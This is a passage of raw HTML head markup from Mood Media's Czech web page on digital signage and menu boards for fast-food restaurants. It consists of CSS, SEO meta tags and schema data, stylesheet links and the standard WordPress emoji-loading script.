slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.delay-1s{animation-delay:1s}.animated.delay-2s{animation-delay:2s}.animated.delay-3s{animation-delay:3s}.animated.delay-4s{animation-delay:4s}.animated.delay-5s{animation-delay:5s}.animated.fast{animation-duration:.8s}.animated.faster{animation-duration:.5s}.animated.slow{animation-duration:2s}.animated.slower{animation-duration:3s}@media (prefers-reduced-motion){.animated{animation:unset!important;transition:none!important}}@font-face{font-family:Averta Standard Extra Thin;font-weight:100;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Thin Italic;font-weight:100;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin;font-weight:200;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin.woff2")format("woff2")}@font-face{font-family:Averta Standard Thin Italic;font-weight:200;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Thin Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Light;font-weight:300;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light.woff2")format("woff2")}@font-face{font-family:Averta Standard Light Italic;font-weight:300;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Light Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular;font-weight:400;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular.woff2")format("woff2")}@font-face{font-family:Averta Standard Regular Italic;font-weight:400;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Regular Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Semibold;font-weight:500;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2)format("woff2")}@font-face{font-family:Averta Standard Semibold Italic;font-weight:500;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Semibold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold;font-weight:700;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold.woff2")format("woff2")}@font-face{font-family:Averta Standard Bold Italic;font-weight:700;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Extra Bold;font-weight:800;font-style:normal;font-display:swap;src:url(https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-extra-bold.woff2)format("woff2")}@font-face{font-family:Averta Standard Extra Bold Italic;font-weight:800;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Extra Bold Italic.woff2")format("woff2")}@font-face{font-family:Averta Standard Black;font-weight:900;font-style:normal;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Black.woff2")format("woff2")}@font-face{font-family:Averta Standard Black Italic;font-weight:900;font-style:italic;font-display:swap;src:url("https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/Averta Standard Black Italic.woff2")format("woff2")}body{font-family:Averta Standard Regular,sans-serif;font-weight:400}p{font-weight:400}strong{font-family:Averta Standard Semibold,sans-serif;font-weight:500}h1,h2,h3,h4,h5,h6{font-family:Averta Standard Semibold,sans-serif;font-weight:400}h1{font-size:55px;line-height:1.1em}h2,.h-mod{font-size:40px;line-height:1.1em}.nav li{font-weight:500}.bold,strong,b{font-weight:500;font-family:Averta Standard Semibold,sans-serif!important}.intro{color:#999;font-size:21px;line-height:1.2em}.intro2{font-size:21px;line-height:1.2em}#top-header,#et-secondary-nav li ul{background-color:#cd102f!important}input,select,textarea{appearance:none;border-radius:0;font-family:korolev,sans-serif;font-size:14px;font-weight:600;background:#f8f8f8!important;border:0!important;width:100%!important;margin-bottom:10px!important;padding:5px!important}.submit-button{color:#fff;text-transform:uppercase;height:24px;font-family:korolev,sans-serif;font-weight:600;transition:all .3s ease-in-out;background:#cd102f!important;padding:10px 0 35px!important;font-size:18px!important}.submit-button:hover,#submit:hover{cursor:pointer;background:#232323!important}#main-footer h2{padding-top:50px}input[type=submit],.mbutton{border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-size:18px;font-weight:400;transition:all .2s ease-in-out;clear:both!important;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;height:auto!important;padding:10px 30px!important}input[type=submit]:hover,.mbutton:hover{border-radius:30px!important;padding:10px 40px!important}@media only screen and (width>=959px) and (width<=1024px){.et_menu_container{width:90%}}@media screen and (width<=767px){.logo_container{width:80%!important}h1{font-size:34px;line-height:30px}h2{font-size:30px!important;line-height:30px!important}}h1,h2,h3,h4,h5,h6{overflow-wrap:normal!important}input[type=checkbox]{width:25px!important}input[type=submit]{height:24px;width:100%!important}.contactctabutton a{text-align:center;border-radius:30px;font-family:Averta Standard Semibold,sans-serif;font-weight:400;transition:all .2s ease-in-out;color:#000!important;background:linear-gradient(63deg,#5bc4ba 17%,#7296f3 100%)!important;border:none!important;padding:10px 15px!important;font-size:14px!important}li.menu-item{margin-right:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{margin-right:-20px!important}li.menu-item-has-children a span{display:none}li.menu-item-has-children .sub-menu a span{display:inline-block}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{z-index:999;background-color:#fff0;border:none;width:44px;height:100%;max-height:44px;position:absolute;top:0;right:0;padding:0!important}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:#fff0}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{visibility:hidden!important;display:none!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{text-align:center;opacity:1}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{content:"5";color:#000;background:#fff;border-radius:50%;padding:3px;font-family:ETModules;position:relative;top:10px}.mobile_menu_bar{line-height:0;display:block;position:relative;bottom:10px}@media (width<=980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed!important}.et_mobile_menu{max-height:83vh;overflow:scroll!important}}.wpml-ls-current-language .sub-menu{height:75vh;overflow:scroll auto}.topsuploginicon{vertical-align:middle;margin-top:-2px;padding-right:3px;width:18px!important;height:15px!important;margin-bottom:2px!important}#top-header a,#et-info-phone{font-weight:400;font-family:Averta Standard Semibold,sans-serif!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle{width:100%}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle:after{float:right;width:20px;height:20px;margin-right:10px}</style>
	<meta name="description" content="Staňte se partnerem předního světového poskytovatele QSR médií a vytvořte lepší zkušenost, která přivede zákazníky zpět. Spojte se s námi ještě dnes." />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Řešení pro restaurace rychlého občerstvení" />
	<meta property="og:description" content="Vneste do své restaurace rychlého občerstvení výjimečný gastronomický zážitek díky našim inovativním řešením digitálního značení a jídelních lístků." />
	<meta property="og:url" content="https://moodmedia.com/cz/qsr/" />
	<meta property="og:site_name" content="Mood Media Česká Republika" />
	<meta property="article:publisher" content="https://www.facebook.com/moodmediauk/" />
	<meta property="article:modified_time" content="2025-10-20T14:55:08+00:00" />
	<meta property="og:image" content="https://moodmedia.com/wp-content/uploads/2023/08/mcds-middle.webp" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="QSR" />
	<meta name="twitter:site" content="@MoodMedia_UK" />
	<meta name="twitter:label1" content="Odhadovaná doba čtení" />
	<meta name="twitter:data1" content="14 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/cz/qsr/","url":"https://moodmedia.com/cz/qsr/","name":"Řešení QSR Digital Signage: Vytvořte výjimečný zážitek","isPartOf":{"@id":"https://moodmedia.com/cz/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/cz/qsr/#primaryimage"},"image":{"@id":"https://moodmedia.com/cz/qsr/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2023/08/mcds-middle.webp","datePublished":"2016-06-22T18:21:47+00:00","dateModified":"2025-10-20T14:55:08+00:00","description":"Staňte se partnerem předního světového poskytovatele QSR médií a vytvořte lepší zkušenost, která přivede zákazníky zpět. Spojte se s námi ještě dnes.","breadcrumb":{"@id":"https://moodmedia.com/cz/qsr/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/cz/qsr/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://moodmedia.com/cz/qsr/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2023/08/mcds-middle.webp","contentUrl":"https://moodmedia.com/wp-content/uploads/2023/08/mcds-middle.webp","width":1500,"height":700},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/cz/qsr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/cz/"},{"@type":"ListItem","position":2,"name":"QSR"}]},{"@type":"WebSite","@id":"https://moodmedia.com/cz/#website","url":"https://moodmedia.com/cz/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://moodmedia.com/cz/#organization","name":"Mood Media","url":"https://moodmedia.com/cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://moodmedia.com/cz/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
